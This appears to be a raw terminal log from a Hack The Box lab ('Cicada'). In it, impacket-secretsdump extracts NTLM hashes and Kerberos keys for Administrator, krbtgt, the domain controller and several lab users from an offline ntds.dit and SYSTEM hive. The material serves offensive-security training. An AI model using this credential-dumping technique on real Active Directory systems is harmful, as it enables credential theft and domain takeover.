 ┌──(root㉿cyborg)-[~/swap/htb_swap/ad_Cicada]
└─# impacket-secretsdump -system SYSTEM.hiv -ntds ntds.dit LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f954f575c626d6afe06c2b80cc2185e6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CICADA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3779000802a4bb402736bee52963f8ef:::
cicada.htb\john.smoulder:1104:aad3b435b51404eeaad3b435b51404ee:0d33a055d07e231ce088a91975f28dc4:::
cicada.htb\sarah.dantelia:1105:aad3b435b51404eeaad3b435b51404ee:d1c88b5c2ecc0e2679000c5c73baea20:::
cicada.htb\michael.wrightson:1106:aad3b435b51404eeaad3b435b51404ee:b222964c9f247e6b225ce9e7c4276776:::
cicada.htb\david.orelious:1108:aad3b435b51404eeaad3b435b51404ee:ef0bcbf3577b729dcfa6fbe1731d5a43:::
cicada.htb\emily.oscars:1601:aad3b435b51404eeaad3b435b51404ee:559048ab2d168a4edf8e033d43165ee5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:e47fd7646fa8cf1836a79166f5775405834e2c060322d229bc93f26fb67d2be5
Administrator:aes128-cts-hmac-sha1-96:f51b243b116894bea389709127df1652
Administrator:des-cbc-md5:c8838c9b10c43b23
CICADA-DC$:aes256-cts-hmac-sha1-96:e9752f2c7752bd92142588e63dc0383499f49b04a46de37845e33d40de1db7ed
CICADA-DC$:aes128-cts-hmac-sha1-96:7fc8e7f2daa14d0ccdf070de9cfc49c5
CICADA-DC$:des-cbc-md5:b0f7cdec040d5b6d
krbtgt:aes256-cts-hmac-sha1-96:357f15dd4d315af47ac63658c444526ec0186f066ad9efb46906a7308b7c60c8
krbtgt:aes128-cts-hmac-sha1-96:39cbc0f220550c51fb89046ac652849e
krbtgt:des-cbc-md5:73b6c419b3b9bf7c
cicada.htb\john.smoulder:aes256-cts-hmac-sha1-96:57ae6faf294b7e6fbd0ce5121ac413d529ae5355535e20739a19b6fd2a204128
cicada.htb\john.smoulder:aes128-cts-hmac-sha1-96:8c0add65bd3c9ad2d1f458a719cfda81
cicada.htb\john.smoulder:des-cbc-md5:f1feaeb594b08575
cicada.htb\sarah.dantelia:aes256-cts-hmac-sha1-96:e25f0b9181f532a85310ba6093f24c1f2f10ee857a97fe18d716ec713fc47060
cicada.htb\sarah.dantelia:aes128-cts-hmac-sha1-96:2ac9a92bca49147a0530e5ce84ceee7d
cicada.htb\sarah.dantelia:des-cbc-md5:0b5b014370fdab67
cicada.htb\michael.wrightson:aes256-cts-hmac-sha1-96:d89ff79cc85032f27499425d47d3421df678eace01ce589eb128a6ffa0216f46
KALI